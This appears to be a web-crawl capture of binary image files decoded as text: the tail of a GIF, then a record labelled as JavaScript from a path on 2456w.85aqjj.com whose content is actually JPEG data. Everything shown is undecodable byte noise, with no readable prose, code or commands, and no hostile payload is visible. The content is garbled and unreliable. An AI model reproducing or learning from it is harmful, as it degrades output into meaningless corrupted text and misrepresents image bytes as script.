���6�k!�a��7�I��]폀O��֥/c�� ��#��Ʒ��=�~���x�ky[q�y�N�>,�k�~���zM}q*���/�8��q�{�Rym�E��~����.�őn�.?�Y��b ��8ǉ��s҂ܷ�����d�M��@�-��x�Y������~��T)�ɣ|٫�\������O� %`:A0�e�+:�ٺA������x��d�G��2�m���G��I~	�Oyn��?��}�Ҋ^����"����f0��a����� Y�G\ϊ�v�z�-���^��&6�/NqHd������-����?��Yle�"�>�?N}��]�F���nj�D�6��%�f�w-�mz�|}p��o��^=F�w}�El�i��x�Ul ojWm��WXٗ �u�p�e!�m����x�g�u{��Z!��U��p��]8(u 8i*�Y/0xh�p�w�'p a���ĕa��5ZI�Z2�je&w^.!���r(c�f���PXg����b��j:� ���z%�`�Gu�w�eYk���d��\��X�e�
��z�7Q8z�H���[��a+�^�U[���ho�׆���kQ��R*��N6�Ag^���h�ߗmM�m�8��� �	p%{���@����eX�E��X�"������QьS��/���h����8!Ѝ�Ȃ�8a ��h�����X��2  !��я!�� ����> ̰� �	�p�x5�2PI�ke�R 
I*%I!����X()�zp%9��P	�p }b��Q��z� yDI�C 4��H��JٔL��N�P9�RY�Ty�Ji�N��s3Y�X�V9�bY�dy�a�ap�!� �E9�tY�vy�x��z��|9��9 !� � ,    � �  � �	H��A�!B�aū�Ç9t�@��E"�hܸ��6 C��@��Il�\�҅0c�t�����8s:���%&LJ���z�A� g�C�P'Z�H�cǏE�̰��ɔ`Y�|�R�̚5u��S O��KW`�jp�6m�"ԩ�ZŪu�ׯ%Q�L)��K�3m�U˶m[�u3ԣwo�F��!⤹��Ө	R#=.��C���5ظs��E�����t������~ÖQ-@�0ȣK��v���L��]��䧯��	�����F���8���Q�@?D���-�m�����A_y ���u}6(�	T�h����!8�B���ih��h�nB�'����W��4��?w��a�<�#����F���$Q0���i���@i�@rx��W>�aHvi������KZ��
Έ��&���o�u �yڹ'�}�i���!���x(��Ҹ(����h���	)�N����n�頌z�i���
ꥥ�i���j�����_���Gk��݊�{��z^��vl��J,|�]���l��=�n�N�[�־hl��a��i�~[Z��fFn�t��n�ۮb���n	�[/�yPB/�B	%xP��&P²���,|0l	4��PK��nTLA���?�Z	 �<� �� s���E�l2j�3�A$K|�n,K첳	�&�i lt�l�@��r�#Z�Х����*�c�>Jm�Śm��@/��CA��i[c-�?j����aCM��4l9��mZ�r���� �-о\��v4x��m��D�M��W��KL�s�O͗�O7L�慓}���R>��מ�AV�~�ܜ��9�M��zɧ_�oj��n��D�~��\L�P���Bۜ�L�̓{l���>�-��:�z� C@~�fk�}i$n?�I�_p����尫�(�8�QKv�y� Q�>�Տxt��޷�w��iX;^�<�9�au ��,V@�YPj�����U�,c��Z��P{���16��p..!�9�@��;^�w��v��Zf�V=��І@�����m���  F�y�(e�X	R��i�(/X�@Ħ�7~�tA��v�3D�	RƉͥ���؊77?��F� |G�qw�+�銨;�z&[$#� jmʣ��$��#��y�� Q��J6�����\��\�� ���%��4M�-3�஦;Qs��,
�z	��$���d!/ֺT�j,�7u&0��K��\8��B����Ħ��zmM�cD��X9������eȐɂಔs��	2N3��{X�y�^�L��'OYP�zn����F�7O�Q��lBè1e�����F��&4�1=�ˮ9��̏��A�i�nu� .-MRO�P��R���^	���Ƌ]3�*A��UpY��#X��U�j�Z�`���� r`C?��,W���xͫ�.f�!��ͫ\�S?~s}�MZ�B�	Dm�}$Wr��Z��{=�8�D�-VPe���v��� �bk`���k�A���f=�~� �~H�_�'1�Ҳ�VӭBu��a��xE�'��wX6�����l�:�r�-
ݠ��I�)%�{�׼�kε�`w#]x��~cfv�r;G
�b7+&�Ψ+W��WK�ew2Ju��_dsK`�ܮ��m?�Ʊ�	dc���Pt����×���]��r,�\u�w����En��5=N�z/�qo7<�~\֭�m؈a�Di�?��9ݪ0����E�ޤI�l����c5���?XojXִ����K��u��d�-Y�|�� �$,F��I��e���!���Z!`N��6i/�@?�<��E� s��à)�y���_��lq���,�o�Z	�h�4L������u=��s[��g��&n�퇾B};��W�N3ـl���[2w9/Y���B��m�k`�M�=K �+�k�E�7�n�]�3�$ֲ���o0��7s�֚�������v4�?�8s5[����sCaE�{|�c�Ol�M�s=��L/}Yuk�^�>]m:�i� d2���9��������L�؀���������+�o�_��GE�#��0|��:'aBI2�+��ˊ65�@Cm�p����^�;l���S��^���`.2�d֯�Re���t	�@���B�,��&���*��j��b|��V���T�2�����]2���0`�����Y����os���s��6�+9����ә����$X@(�'���y�v7�#��P�d�d-r���Q��5EӹՅ{���U)�~�Ge�z ̍8�I���NZE�.yc�vlQ�H�	o~qN�ܸ'ɨ(G����H�V��b6V]�Fmo�Os�@��L�Dj��2�{sc�'&ڷ}�s�Y�TS(�2��:,td�7Nǃm��R�2^T"�#8�fO�T�b+�h'�$NIZ�c/�"� F�'X��.��9ajEqpՃ�R`�X��`�r�e�*`{bhh��FA��Dqp�UBQ�d��*  ~7ox��sH�(�@'N���A�Ͱ���؇  yhy��5������]Շ~����z/���!.5��A�����s��PR ��mx��L�~!�A1WQ#������1!j�o����8đ��K�8����^qϨ��eA��x�7Q�BP����8�x�ɘ��莈��8�H��H;q	*�A� ;

--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/ProductTest/static/file/3fe156f1-833c-4e06-8d5f-3af0567167a3_.js
body_size: 47728
content:
���� JFIF  � �  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� C 
	

�� C��  �" ��             ��             ��    ��                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               B�vDŧܩ�������������������ro����}�         ~1�1�_�0a��1a�1a�1a�1a�1a�1a�1b>���                                �����/Q���>i�p�<�u�@     ��L�%�����|����*�{߮s�w�     �b����fxw������     ~ޝ��rz�d�P                              ���cZ���]a�ۂs         ��v����[��7����j!`   w��� ��~c�      �zw�^���!��@                              ����8��1�X            ���g}������t@�  ��S��Ӄ�p      ��|��ܞ�=T                             ��:͕�~Ё@            :�>\��MC,-X  i��������       ?oN��ӹ=D2z�                             )��|#� ��    ;����鼋u�~��.�vy�oB��P���?;�h|c��wO�ͬ���!��   �1w.�Q���c�x^ �֛]������j����ƨmq�\yߤΰ\F�^�  �Ӿb��OQ��                             >>�^<�� �5���  ;�о�?c�3z X    Y��:�~_w��Ǵ  ql3���=V$     K`����@td   ?oN��ӹ=D2z�                             ó{������   3�Մ��ߞ�     �t������ð�  w���� �2��2Z�     ��s����   ~ޝ��rz�d�P                            �6~��嵘��   F�ߏ��|�9p      ���|͌ڸ��   =�]���2�Ҁ     4��`��F@  ��;��C'��                            E�t��3�F   YOO��}�'
      y��g��A��   �Nm_Vg�     ��\��} :2   ��|��ܞ�=T                             i�ŧ|y�|0��  �z���e�8P     ����>7h�^�   �:�`�1��g�t     ��\��} :2   ��|��ܞ�=T                             i�ŧ|y�|0��  �z���e�8P     ����>7h�^�   ΰ\ۻ�F��p     -��X.�ѐ   ��;�/N����                            N�-;��k�߀  S�� {/�     g�Ǚ�Gb�   i����6��     il:�pH��  ���1zw'��OU                             wqi�k^�.�   �������~N      �?�<ύ�8��   3L/4����|�     K`����@td   ?oN��ӹ=D2z�                             �{sU�2��a>�   �� N���~R�     ����>7h�^�   �0�ӻû���P     -��X.�ѐ   ��;�/N����                            \l|/�!��    o�G���Պ      y��g��A��   ��wxwx�>j     ��\��} :2   ��|��ܞ�=T                             t}��ǳ������
   �ZW�������;|�    ����>7h�^�   �0�ӻû���P     -��X.�ѐ   ��;�/N����                             �ڧ�`��    ��9�K���f��|����C��[�W�^j'�^j�y�zU��W���|��y�a��   3L/4����|�     K`����@td   ?oN��ӹ=D2z�                             U�?P�,vτ�V�               �0�ӻû���P     -��X.�ѐ   ��;�/N����                             ��q��/�r�у��              3L/4����|�     K`����@td   ?oN��ӹ=D2z�                              w�~�/|��?��z!��        -�����!�V#�<y�  i����6��     il:�pH��  ���1zw'��OU                               ���p������o���3m�=t���=�*NX�*�*�*�*�*�(�{�]:˰ܙ_����#�<��3�s�A��   ��wxwx�>j     ��\��} :2   ��|��ܞ�=T                                         �Ly���/o   f�^i����`��     ��s����   ~ޝ��rz�d�P                                         �0zC͸��1�P  7�3��~�� ��     il:�pH��  ���1zw'��OU                                          ��F���M�<��  ���gӉ�C;��     -��X.�ѐ   ��;�/N����                                        ���ݩ�S]�pN�  ��>��k���i      [ΰ\��   �zw�^���!��@                                        ~�����!�π  �����ym,2�     ��s����   ~ޝ��rz�d�P                             ���<��H��ݺAݺAݺAݺAݺAݺAݺAݺAݺAݺAݺAݺ>�P�xwG�k�~c�����   �m�����?2�(     ��s����   ~ޝ��rz�d�P                            ��~������              �p_D�p�р      ��.u��>�   �Ӿb��OQ��                             1��w���I��8'`             ����3�?���      ��s����   ~ޝ��rz�d�P                             ;F��M�v� b��            �����6�g4 ��      ��s����   ~ޝ��rz�d�P                             ���Gហ�8��R�|Lv�@         YO.�S!�ٖC[�2%��.�       K`����@td   ?oN��ӹ=D2z�                               q����Խ~�y�ZM���n��۰i6�M��n��۰i6�M��n��۰i>N�Y�������sN�xX         ��w�ǛЍ��ݡ�hF��Ƅo��7���~<                                                                                                                                                                                                                                                            �����#��6w3Tv�y�6!�d1ݚ_W�                                                      ��}�'��������#�X̛����9�.nc?C��;>�^G�k�?�ų���x�K�{|?���                                                <��[����Y�nK/�z�/''��{C�$����x���71��0J����q��c�;��_m�?/_�h5�a���l��x�C��                                          ���r옷S��g�-o���3����#�����8s�B�q��3��;�y�[��>����{~� Fq��|��+z:2�3����]_#���>~�:�,��Ô�>����x����l��Wr�>]���ޟ.V�?_���`                                  ?	wK�y}9k_��n��u����ί�x}�_���{%8��+����]����z�����^<���8Vw{�\�����>k������K*~���o#�v�w��7;:�ˉ~��yC��:��U�s��߯.���IK�~\�����}]�?��y��~���y��[r�|����|����>nJ^ް                         ��������|����Z�<�����^?^S��������'�����,	�9ro�w{1~'>��`<>}����=w���ˁ��=)g.�-K),T�԰v�Go�Ϛ��|���r��
��K-RŒ���x�Ǜ���|;�ע��d_�.��-���.��9p��3�^��/�u����� ���\�]]�'���y�.^%����9��㻧j�o#��e5���՝��߷�,c|�ޮ��r;z�o����
           ����������ۑ1N7Ovh���=�k/G~����?�9�b�=�����^o_g��~]����x�dl[𽙃	�/fy5��˳a����s��x�����x�]���}��[ �T
�,���*YjX;~�����~~�pz�9Ib�Ib�%���b�e����e@%��`%����+���Y�������uK;o��'w:UwS�Gu�t1�%��)��4��W>����n�'��3���j�>;o�QN\wӋ7%�S���L����O�<�o�z�N{g��N<��g͋����p�ʸ�����&?'>�t+˼��W�m���ϟ��ח#�����,�,�(Yh,�P,�P,YlYP*X�Z�RX�e�`���߇�5�����`�%�%��Z��%�
�[�� �,��,�PYh,�(T�l
�YhZ�*YP*Y@�Y@�X�X�P*XIe�@�e@�e�	b�Ib�Ib�%���e�e�!lYP*X�Z�TX�e�`���߇�5�����`�%�%��Z��%�
�[�� �,��,�PYh,�(T�l
�YhZ�*YP*Y@�Y@�X�RX�P*XIe�@�e@�e�	b�Ib�Ib�%���e�e�%��%����a%��Z�ߨ��y�_����RX�RX�Ie�AjX�Y@@�e�*YP	b�jX�e%���b�I`��a%���a����%�%�%����Z
�T
�[ �,�,�(Yh,�P,�P,YlYP*X�Z�RX�e�`���߇�5�����`�%�%��Z��%�
�[�� �,��,�PYh,�(T�l
�YhZ�*YP*Y@�Y@�X�X�P*XIe�@�e@�e�	b�Ib�Ib�%���e�e�E��%����a%��Z�ߨ��y�_����RX�RX�Ie�AjX�Y@@�e�*YP	b�jX�e%���b�I`��a%���a����%�%�[%�ń�Z
�T
�[ �,�,�(Yh,�P,�P,YlYP*X�Z�RX�e�`���߇�5�����`�%�%��Z��%�
�[�� �,��,�PYh,�(T����qfu�4ܯv+Ap��K��gO�-K,�,�Y,�Y,�,P�,$�� T��T���`��`��@��Ad��d��`�`ʁRł԰���K-Ko�v�<�����[),P�,P$�� �,Y,� T��;L�2��'g��O��Ku{��絻��	�%�%������f��v���uW_�q��Y�n�RXd��N�-�E����,��>�%�l�Z�*YP*Y@�Y@�X�X�P,XIe�@�e@�e���!���OH�:_�8��w�`K<y�),P$��Y,�Y,�X����T�`�, ��R�R����>k������K*K	,�-KK(��-���CeԌO��wSIf�y�#-�ĵv�՚�׊K5��'�Z�gmz e�@1��{�L�K�`T�.�ӻ�g�C/�j<K-ĴϧIg� ��
�T
�P,�P,�l�(T
�Yh*YP*Yl̰݇���Ѵ����w�|݃���N�%��Z%�%�[ �T
�,�� �*YjX;~�����~~�pz�9Ib�Ib�%���b�e�l˥�����]�Y��"�f��[~��{fC�gm��P��O�Og�?���}��.���#�b>O~��iL
��%�Zwql�(e��G�e�����,�d?k��Z��n������0�D9><��bgy]{Rd�������8��t{|�6���n�͑��!���N���|s�z�ۄ~����k�<f5<#��]~t��!��ۏ@1�
�T
�������-���ZH{�\=7�\����ё�wY��X]�0���&_Lѽw��%��^��s�։��������n~ߎ������͕�4D�N'�<����!,r�Rł԰���K-Ko�v�<�����[),P�,P$�� �,Y,� ]������V	���>�[,Ҿ�w���;�����݋��ߡ��+%����M�e���]��=��Y��0*K�qi�Ŵh��׵%��ZgӦE�n�W���F�Ż'��?�5��l�g��x}�~���� V����e����)���\lç��7��i� V��wfS�e;��X�@�����;��y�9���}x�G�8�y��t:�נ�ܖT
�:;?���\������t�6;\:�x�����]����oC|�=�� �8y����v�{��fm��@b{[T�_Z6_ul���>:�r�MûUo�e@�b�jXAIb������;~|��������(T�(YhZ�,�P.{��]ɶi?���/�������;>��6�o����/����;:��c�����/9%����M�e���]��=��Y��0*K�qi�ų街׵-�亶� �w�͢�|�5��u�a��!,���}'_;��t�����0ٺ�il� ;�J�����FK<�-ٔ��N�������5�A���;?E�M��!����u���<yt��T�پ�&��j�(�����w�|݃���N�~ޙ�����H�hz�U��}1�5���ݟ~_�C�|˝�aY��W�ޥ�+t�9|L��ﯣj���{��ؽ��o�%����a%��Z�ߨ��y�_����RX�RX�Ie�AjX�Y@@����;���َϧg���b�f+��=�?w�wo����k
ֹ��� 1ى,����o�/�>P�r�G���2�/�RXd��N�-�E���d�_pvt�:�к;]�z��ڒ����6.[ZֹVL�j�~A�Ɵ?V�����z��$�ŗݙN-��)q9|N�/�Ɨ�(��z}�e�m_�6^�����4�T
�[7ބ�yM[%� �u�n􏛰{�Y��`����7�����~/�=K�\F��zKAzJv0,�Q{p<�����CAo�X��jj���31�|�����X�A��ʁRł԰���K-Ko�v�<�����[),P�,P$�� �,Y,� T��,�V��{;h���g^�x�+���8:}RYO���߶_�|���؏�ߪe�_����w��[>�}xc}��6�O����7�&m���OK:}Sd`���_��4WE��\N˝�}<�m��ћ�5�_Y��bk�S�Y��ņ�w�8��'w��cK���	��2ڶ�֛/Zj� N�ŚK*K-��Bo������ Ϻ�7zK͸=�,��0S����b9v��ݚ�͗�V���?�0��L�_��==�)���w�=3�_M�7
~m#Bb���}����T�`�, ��R�R����>k������K*K	,�-KK(.M���q7����S���g�^�c�����&3�jS��j@d�g�Ë��I���|و��� �ۦ�T���U�c]}� ���ђ�-;��}2��K��lKU�ܺk����o��۾o��{� �g�$�X�A�tv��4P��Z[��R�d� �{�ê�v����5���z��$�ŗݙN-��)q9|N�/�Ɨ�(��z}�e�m_�6^�����5���?�h��'�^�/��v����7����>��x�g����z�_��?7���c���|���f��>�?%��9�c}�z��6��9�_�v��zsq�=��*���QZ�f�����T�`�,��R�R����>k������K*K	,�-KK(��:cil��t6c���@Q0��Oƹ��Ӿ��y��-o���   4V��X=���k��K������P��ڏ�q-3��Y��l��ϛ�f���-��[}�[�_�Ϲ�.].Ϡ8|ļy)�v�>��z<Z�]�Mw�}2K<Y}ٔ��N��������ib�{���7���[V���e�M_��x�^��0��o�wy0�'��f����a�˗�������>����q�Ҙ6��:����&k��e�YMK3ߟ��Fa|���Gk�8z=R�]���˃��������o��%����a%��Z�ߨ��y�_����RX�RX�Ie�AjX�Y@@�%e�f�d�����v;xt:������bs�p�K��sVL�j�PڍU��%��T�v�����,�d{�����f�jg����椳�s-ĝ�}��o~#na�������e�G̎�w��^�����e���d6��݈�13Ú�οF���!��?����;a�{=��'��jw��8�����ۛA�n�8����g#�f+l���ٚ�w�}����u�Nuy�[+Z��,���<1���m'=�M���9,��`�/#�݀��Ӷu)�˥�Y��T�`�, ��R�R����>k������K*K	,�-KK(,�K*,X-K Y,�$��Y,P�,�,$�� �, T��T��d��d�d�B�T���@�RʁR�`ł�ł��K-����X����T�`�, ��R�R����>k������K*K	,�-KK(,�K*,X-K Y,�$��Y,P�,�,$�� �, T��T��d��d�d�B�T	,�,�,�,X),X),P$��Y,�Y,�X����T�`�, ��R�R����>k������K*K	,�-KK(,�K*,X-K Y,�$��Y,P�,�,$�� �, T��T��d��d�d�B�T���@�RʁR�`ł�ł��K-������-�K*KR�
K,�,�Q����?_8=l��B��@��@�Աd���R�`T��ł԰��K-��
��-�R�K-R�K*K(K(K �K*�	,�,�,�,X),X),P$��Y,�Y,�X����T�`�, ��R�R����>k������K*K	,�-KK(,�K*,X-K Y,�$��Y,P�,�,$�� �, T��T��d��d�d�B�T���@�RʁR�`ł�ł��K-�����B���T�`�,��R�R����>k������K*K	,�-KK(,�K*,X-K Y,�$��Y,P�,�,$�� �, T��T��d��d�d�B�T	,�,�,�,X),X),P$��Y,�Y,�X����T�`�, ��R�R����>k�������K���/���S�/���O���[��Q�O�/�?e~/Կ��W�?x���/�?y_����?r�ߺ�	ȋ�?r�� qߺ��^;�8ӓ-��9+x�@�9%�NJ���^+��+��9C��-��\8�\��9p�E�Nd�#�^�C����`�jṅ��axS�8Nb��8s�����E๪�Nt^��-�9Ã9�x.r�����;p����s�׹�;�s�|����u��;o_;ֻuӲ��NƯ[;)]wo���:?�� 3        045@3P`12p!#"$%����  � ��(�� ӑ��4j(Ѩ�F���4j(Ѩ�F���4j(Ѩ�F���4j(�K�:��L�����(�����M54x���SG�M54x���SG�M54x���SG�M54x���,y���"%wt�D8�ެx���5�H#; �B�V�����)�zv��G����QS�n�/w�*�D���k;?t������l�d즮�Ns(n�/w���Ǉ���A­T��Ȩ�|iǸf����~�3q���DΫV�Sv�ZB��s(~�/w��ӹ��$l���3v��8���ϻT�ߪܓJ|4T�� ��{����~�1#H�5No��%r��[G]�^��'$3�~&C>ˁZ�Q�Ӿ�/w�wܜ�c�A;U�p4��H.4��H.4��H.4��H.+h��^�~�:fL�X�9���}q��4yƏ8��<�G�h�q��4yĤ}cp��~�s��Hqc�ג;�xΙ ����8���6ǳ�:�/w�U�������1��pݺmR�.J�KM;.���\4�ߩK+����P�lӱ�<i2���p�E���;��p��~�s�ĵ�m�vw[m�N:�N���\4�ߩ]��eĵ��F�r�m��d7��7����Ըi{�R�+� $j{(����P����7��:�/w�W���J�T�G4�qö���Υ�K��������/��:�v��XvWgR���J��8t����s\;<���Υ�K�����p��/��:�v����]�K����+�����_״u�p�*� ��Υ�K�����p��/��:�v���+��p��~�ws�:~K�������;+��p��~�ws�:~K�������;+��p��~�ws�:~K�������{+��p��~�ws�:~K�������{+��p��~�ws�:~K�������{+��p��~�w�����h����W��:�/w�W����V}��k�k�^���\4�ߩ]��kĶ�m�;G\��꽕�Ըi{�R����-��G���k�k�^���\4�ߩL%�������}��k�k�^���\4�ߩ�9UN�)�)�CF]�Id�'b����W��:�/w�w
	^2.lf�KĂWr�#�0�-*3��q��7��8�g��q�n3��q��7���|\��~��]�K����;���k�^���\4�ߩ�5γ�*Z�]��{+��p��~�r��=��_��WgR���RI�d*��S�~��]�K����[�6_����evu.^�զ���1jCwp�'�Y�hE�v�U�Υ�K����+y*?�sn�"Y �6�:�v�U�Υ�K���iCQ����um�n��7hՋ�����DR�-�k�k�^���\4�߭��kQkv=`���A��j����#A�$���rHi�!�$���rHi�!�$���rHi� KY��V��kq�pB2�����W��:�/w���{+��p��~�������S��:�/w�u� 5|��ڴ� ��Υ�K����6L���?��WgR�����[eĴ�����\4�߹��8��?��]�K����9Wy��K]?$_evu.^�ܮ)�.,J[����\4�߸��%"�����۸�<��Υ�K�������k"��o����Υ�K��{�f�œ�^H�kQ�ɧgvu.^��Lj���z���G����z���G����z���G����z���G����z���G����z���G����z�
�1�ݭ��o\�֦������d;;��p��~�Zy��
�s�v��ݥ�Ըi{�R�[l��Sf�v�6�f۴�:�/w�W<�w�[��[��p��~�Zx�Y�A��[����Ըi{�S�cs�>
i�]�K����K�#,���P����nΥ�K����U	3v�(�g2��o^���\4�ߪ֞jI��V�����KSU����cm�j?��Ըi{�WU�+�]��KAZ
ڏ��~4��_�*�iW�J�U�үƕ~4��_�*�iW�J�U�үƕ~4��_�*�iW�J�U�-��;@#l0H ���n�o_i���F��zDi���F��zDi���F��	��4S� �e��"�=B�VX$�%� �ִ-�l�VmC\,��¡�rôs^'���&�ɤ�@�Y�
QQ�P���Ȑ��tA%�&�npEH�?�~�-�
�d],+�k��m��Դ0�R�#���M�)F�����5]��Vm�&(���%Coo�T�aD��#׉MV�9F������t�!I�
�\�G+�<8�?A ��C7*����Ūe0��jGO�T�9��	�I_�(��AI���pp���^2���RY�%�0Qu�3���Z���
�P��Դ��;��dݐl�96����Q�M0��R�%(u��)��#@���
;YM��or����AG�r�ECq�j6�*��t@I�J5PR)��D���8@y�&t�Q�S�D��b��N����s|*r�:R��E����QJҼj�Z��AN�0Y'��5&[�eC}S����pY��ܸPyG�8�]"H�(4�`��TA���9��k�EOAGJPQ��Q�up�EZ�+JTU"Tl|��: ,�����hTM��\$�T�(3���jPi�L903�g�yh<8F]"�?nPiTh.*�A�802�?m���5h(��v��Q��
;HQ�UP�<�j6%)�(��$�RiZ�&0����R�L�d�jPi���(4���x`g<�#�A�U�(��(+"ނ��
ˊʪ+"⢮�0��n�3��9�6�Pf��x�>3���q!�Hfdǜ�Դ"��E
r�.袏ޔRY�&Ԡ��&��RY�E$TQ�&1k��U�(����i@i���HVp³.j+$�®��W�a����9h*�Tv�_���������VT²�
ȯQW��Uuj+Z��9���TmN6�ʣ6�ά3ʌ���=B��x�8�ͤ3I
=%$�AI�()8�'֠�J�\��jR�J�Ԉ�F�j6�Q4���,ơd51�YB�j&cQ3��ԍ��n52CS�jq[��R�+q+QY�Ef�QY_Y�3�Q �*S��C�STz�����ma�V�hz����� ��s��y�������o��o5�~3��?�� ��� ���_��9����� ��T�'�ПB|6Q��b���b��qu�Fs}�h��Vॾր��Z�m�僆�F�Wxm8�i�a�B�Rށ�x�]G�
Z��C �U����9�쥩�T�?��i�I2�C�6�Jc�Wk���	��.!��񸺏�A��-��G�y��;bN�fh��M�p�*n�\��S���?!l�)��G�9��-�i�2skU_�Z�z�*�Nm��,����9�qr�=O�����Ox?�~:3���|��~�*�թ����I6ʹ܎}���a��._�qr�=O����˧^�:�i��Blωe���`��AKa�m�u
ڴ᝴��XWO�o��|6Q��4���[U�Z�V�gP��ZL�d~�ܐ������u0tJ��LH1 4��|�h�Am��.��^@<�v��n$���Z@/n�l��F�=_Jȍ+"4��]7[��滨��c���r)}��d��>�/���o@�<n.��^����l��((�쭠�d[zV��rU3n[�+�?+��Ud*ъ,���n���4j�o��.ޢ ��E�0�b3r�Cg���T�N�)�����)DRP�UN�3��y.O�r��G�%�ğ������\��S���8D����-\&%(�*֦�ˢԜ�;Ļ��J��Zr�!w�YQ�.��xoQ��$´�r�q`�U�7}��6�H�.G��3���u�-�͎�dS�)ar�{����������C6�z�V�h����;�qj��\ �\$s�2��ڢ�ܚ���is��5
�0U"���U���V��v�A��J�U��y.]z�����ev(���@j�̉d܋q��S���hfdw/���e�0�\��3���� ��I���xf�O���/���o@�<n.�BC��=�#T_=;��c�����˽6��|n�rx��+�� (�kZ�k<����xP#���*US=&z�Hy�������Qp��E`�ÚS\N3ݬg7�3sV�P��#��	̕)hZ
W����/���o@�<n.��&5Yi*�[�JV�N5ڢ"%�g��E� ���Ұq��@�+����:F��}��/��V�6e]�]���((J(E��+i��
�DRP�UN�3����2�!ʡwd�h�"�~%�o����7�z�*��$���^v�;3kaC`Y"E4��u����+<��7T����P#�����	m�5<���Eد�6�W���TY�cq��D�ќ�x�����J�K�8�&�i橇����6m0��w��cqr�=O}Dʩ$����ȍ���M2$]�˯����X9��!��7w��?�w����̣���C2� �o�u�R�^�[좰�\v���7Kl�3�y������7�z��J�1�m]�~2���l�8��0VU�� �<�7_���Ұs��CuLn�ۅ�0���L�E���K�#i����_o,�|��.$6�!�[X\n6�ݴo5�P��p�hZ8Wn��ln.Cz��K�Q�p�5A�7~�\PJ��BQ2a;)Vd�jj��1���m�_r�cw~�(���K~�_o����m|���dUJ���_3N�"�
��
�D�UJ��m���n��M3*v-(;nv���cqr�=O�Ae����u�+�]�3E��/�S���LacI�u����+<��7T����E�Q���K[z:����B֞��7�#��F��k�h8�S�/<\
[�>��+E;g�p��e�{x�k�����D�@�Q�o��c�cLe^gnz���<�yJ�.�G�t�ѧލ<�(�RS����0�{V.�j�OG���9,n���i�P��ڱ`�����m�_r�cw~��h�ln�4I\-E�̱�!�I`RC*��>0n2�H���(��H^�%����C������7��XU��!S.4-)�7%�.�?<7��=O���n��'��~M�!��.W(b�dVf�*��~�6�J��/��1��lb�JGcsҞ����,� p��T�I]H��1)�S6Z��\���0�_*� v�q����9�鳥*�I'�ߓ�*B����O�� ;�S���8���,��]!��z�d���R���):F�ɝ0���1��Vy}�n����cn:���n�T�aJ�VX�(������[.6ј���.��_4��I��VW�����V��Y�̴Xd���QH/:� �]ý�~uA�ZB�j�P����M�h5A��D�9R�9�-�<�lƣf51,�7��!���jFcR3���v�񰎞U�˳r(jd�g���\<�]jfCS2�(���̘�vCS�\����z�j�T2�����25�=��˲�j��5)I��B��ܫ�J��T�FI��JҠ��iv(	���ƻ����U����l˝��w!.�X��V0����Z�c�F�]� ��|x>?�� ��� ��s��9�������o��o5�~3��?�� �濏�s��y�������l���y<�C!����a�0٘l�6f3����fq�8ٜl�6g#�����dq�8�l�6G#�����dq�8؜lN6'�A�PlT�A�PlT�A�Pl�A�Pl�A�Pl�A�Te�F]Q�Te�uF]Q�Te�uF]Q�Te�uFYQ�Te�eFYQ�Te�e�Ya�Xe�e�Ua�XeVU�Ua�XeVU�Ua�XeVE�Qa�XeE�Qq�\eE�Qq�\eE�Qq�\d�5�Mq�\d�5�Mq�\d�5�Mq�p2NI��8'$�d����p2NI��8$�d����p2.E�ȸ#"�d\����r2.FA��9# �d����r2FA��9!�5�s�� A  		    1q !4AQR�023Pa�"@BS����`��#r$C���� ?� �VT?d��c���c�9���<#���c�9���<#���c�9���<#���c������`Jb�u� �ɬLxG1u�Ǆs_,xG1u�Ǆs_,xG1u�Ǆs_,xG1u�Ǆ(������[�Y�ИCyeΰ�	6A� :� aFU�!y	:&��p�v��]S9�
ų�l�p�2����O��I�� �8�g�B�\R�׈����`7�߇��@���R�������r�v`p�]��9�������fU@!u�)�2�\���|*Xӝ������/�A=y24q������S��Kz��:͟-����9�B��� �:e���:a���:a���:a���:e�ߤ#>8��	9&:cNR�Ɋf�(��QՐ���@A!���w��@��{���w��@��{���w��@�jV�9�ʟڟ���ZÁv� (���h���?p"&G�j���P��[*l�[�y���weO�O��e��v�y��V�vo,�T�\v�M�ʟ��!��v���S�S��HR���l���n�@9���ť�M�z�v���S�S��6��� ���8-,���K�4�ʟڟ��ɴ��}�A�S�*f�S��hiݕ?�?_	�i�p������T�DR�]��vT���|&M���2ڞ�O�E.��weO�O��d�`\>� ���� DR�]��vT���|&P4=/��,��a�A�S�)����T�CN�����L�د<��qAѶ~�A�S�)����T�CN�����Jg�8d ��=fG�⍺��E�����v����)wU.�ӻ*j~�-Z��ӆX�(RV�_���A�M��t0xt>g�: �3� O��'��G@�}!����M9O�E.��weO�O�¤nqN(�=�����T�CN�����Qd�-����X�n�u�)wU.�ӻ*j~��T�La��aE����VY4	���/|g��:�̧�"�uR�;������殐�M!�	O��Af����?h?�9�o�c�6���9�o�c�6���9�o�c�����2fKT��Ȗ��w*�62�LH;jze?����hiݕ?�?_�v����)wU.�ӻ*j~�5 /���ʘ�Ի��hiݕ?�?_�%V�n|���Y���K�4�ʟڟ�����T.�L�� �Օ==��G��hiݕ?�?_ �0D�_͋X�h~�s�q�*{��K�4�ʟڟ���3���Bۃ�b�m��1P����[pxT-�<*�n�����Bۃ�b�m��1P����[pxU�a��2�j���9b-=�M�,F��a���s)���hiݕ?�?_	�-���:� �9wR�Qm7۫�hiݕ?�?_	EQAR��3�R�`���Dh�9�u��AP��W.�ӻ*j~�%|� �?����<I�1��;Qژ��%�weO�O���N@@q��  `�:�VI �CQ���p�QC�lc�#�˴4�ʟڟ��$�d;�Ag/��:mߗ�~\#���p��w��:mߗ�~\#���p��w��:mߗ�~\#���p��<� �'�Z�	��H���A0L���\���;:u����s�#�\�x�G�c����BA��L%+X�͚��>��VO�_�I�����r�M�!)b	۞
B�((@��E4A�MN�i���7dh����g<3��
?��0�	��)��NP�	�n������ɤ`��S�_�\��MD\�vs��U>�|h�1�!��?�DQ�hN\ܚ�����P� ��c�	-�aV�$��CTb�� ͈6@�0Y��VU"d�?h�`��f�KwM`ຩ�$�;AG� �h��,V���	)L;F�Ź,,@,�**��X�ksAe����(���5�dPl
)�����uU QP5F)��Ȥ`ɦ~�Bɹ�Q��{&�KT�D �\�$�;E+u�aF.rmTAe'���$��1nO�
